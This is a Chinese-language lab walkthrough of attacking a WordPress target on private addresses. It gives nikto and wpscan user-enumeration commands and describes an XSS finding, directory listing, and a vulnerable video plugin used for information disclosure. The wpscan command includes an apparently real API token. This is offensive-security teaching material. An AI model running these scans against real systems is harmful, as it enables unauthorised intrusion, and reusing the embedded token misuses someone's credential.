

nikto -h http://192.168.247.139:12380

---对12380端口进行简单扫描,发现了三个目录,这个时候我们可以开AWVS一把梭,也可以用xray跑一跑

看到这里有SSL,说明是SSL访问,也就是HTTPS,其他的页面会重定向

看,这两个页面是一样的,所以我们把http改成https



告诉我们这里有一个xss漏洞



AWVS扫出来的漏洞

在WPSCAN官网注册每天可以用75个API



wpscan --url https://10.211.55.37:12380/blogblog/ -e u --api-token kJ4bhZCgveCcoGJPER7AOsHJTeFDf90Wfj9zu0V6asc --disable-tls-checks

-----使用wpscan扫描

像这些都去访问一下,看看有没有漏洞





结果发现在uploads存在目录遍历的信息泄露问题



同时还发现了advance_video的插件



这个插件存在漏洞

谷歌搜索一下



https://stackoverflow.com/questions/27835619/urllib-and-ssl-certificate-verify-failed-error

这个网站讲了如何修改在https情况下的脚本修改

这个脚本的就是利用了信息泄露





或者在phpmyadmin的图形化页面操作



